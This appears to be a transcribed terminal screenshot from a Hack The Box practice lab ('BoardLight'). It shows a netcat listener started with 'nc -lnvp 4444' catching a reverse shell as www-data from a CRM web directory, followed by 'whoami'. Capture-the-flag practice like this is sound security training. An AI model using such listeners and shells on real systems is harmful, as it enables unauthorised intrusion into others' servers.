 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-dedivip-1]─[10.10.14.20]─[apotheas@htb-r90wbvbftc]─[~]
└──╼ [★]$ nc -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.11.23.
Ncat: Connection from 10.129.11.23:43640.
bash: cannot set terminal process group (872): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$